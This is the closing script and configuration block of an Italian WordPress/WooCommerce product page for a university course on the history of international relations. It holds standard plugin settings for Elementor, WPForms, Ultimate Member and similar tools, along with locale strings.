jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"51681"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"a54f9dd7f6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"23ece3c434","eael_register_nonce":"8bfa784a60","eael_lostpassword_nonce":"e95916382c","eael_resetpassword_nonce":"9d1c88674a"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"69d907cfbe"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/prodotto\/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8\/?nocache=1768930441","restNonce":"1ba33e2a9f","hoverActionTimeout":"400","addedPostCSS":[51086]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1768896077" id="eael-51485-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.js?ver=1768896077" id="eael-2528-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"2277b784e9","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"1ba33e2a9f","nonce":"2073338a6f","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"1c676b5362","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"214f57c423"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"6c10001f03"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":51681,"title":"Storia%20Delle%20Relazioni%20Internazionali%20%28SPS%2F06%29%20CFU%208","excerpt":"<strong>Storia Delle Relazioni Internazionali (SPS\/06) - monte ore 200 -\u00a0 e 50 giorni - 8 CFU nel Settore Scientifico Disciplinare\u00a0<\/strong>","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/07\/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Volevi dire {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L'importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"{count} di {limit} caratteri max.","val_limit_words":"{count} di {limit} parole max.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Completa il campo nel formato obbligatorio.","uuid_cookie":"1","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Il pagamento \u00e8 necessario.","val_creditcard":"Inserisci un numero valido di Carta di credito.","val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l'orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l'orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci un'URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"134217728","error_updating_token":"Errore nell'aggiornare il token. Riprova o contatta l'assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Considerate l'utilizzo di lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
